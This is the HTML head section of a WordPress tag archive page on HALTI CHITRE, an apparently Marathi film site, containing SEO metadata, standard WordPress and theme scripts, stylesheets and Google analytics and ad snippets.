

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haltichitre.com/tag/beautiful-hrutya-durgule/
body_size: 47652
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://haltichitre.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Beautiful Hrutya Durgule Archives - HALTI CHITRE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haltichitre.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://haltichitre.com/tag/beautiful-hrutya-durgule/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haltichitre.com/tag/beautiful-hrutya-durgule/","url":"https://haltichitre.com/tag/beautiful-hrutya-durgule/","name":"Beautiful Hrutya Durgule Archives - HALTI CHITRE","isPartOf":{"@id":"https://haltichitre.com/#website"},"primaryImageOfPage":{"@id":"https://haltichitre.com/tag/beautiful-hrutya-durgule/#primaryimage"},"image":{"@id":"https://haltichitre.com/tag/beautiful-hrutya-durgule/#primaryimage"},"thumbnailUrl":"https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1.jpg","breadcrumb":{"@id":"https://haltichitre.com/tag/beautiful-hrutya-durgule/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://haltichitre.com/tag/beautiful-hrutya-durgule/#primaryimage","url":"https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1.jpg","contentUrl":"https://haltichitre.com/wp-content/uploads/2023/03/Untitled-1.jpg","width":1920,"height":801,"caption":"Marathi Movie Circuit"},{"@type":"BreadcrumbList","@id":"https://haltichitre.com/tag/beautiful-hrutya-durgule/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haltichitre.com/"},{"@type":"ListItem","position":2,"name":"Beautiful Hrutya Durgule"}]},{"@type":"WebSite","@id":"https://haltichitre.com/#website","url":"https://haltichitre.com/","name":"HALTI CHITRE","description":"हलत्या चित्रांची मजेदार दुनिया","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haltichitre.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="HALTI CHITRE &raquo; Feed" href="https://haltichitre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HALTI CHITRE &raquo; Comments Feed" href="https://haltichitre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HALTI CHITRE &raquo; Beautiful Hrutya Durgule Tag Feed" href="https://haltichitre.com/tag/beautiful-hrutya-durgule/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haltichitre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://haltichitre.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://haltichitre.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A400%2C600%7COswald%3A700%2C500%2C600%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://haltichitre.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://haltichitre.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://haltichitre.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://haltichitre.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haltichitre.com/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://haltichitre.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://haltichitre.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://haltichitre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haltichitre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/mycred/addons/badges/assets/js/front.js?ver=1.3" id="mycred-badge-front-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQRB85H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["haltichitre.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQRB85H");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://haltichitre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haltichitre.com/wp-json/wp/v2/tags/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haltichitre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Site Kit by Google 1.123.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/haltichitre.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="google-site-verification" content="cM91_1kJMI06IzQSDyYjKCM3hxcSJGMx_kTSQ4gIud8">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2494321205116418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haltichitre.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/haltichitre.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e80000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f966ffc93";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

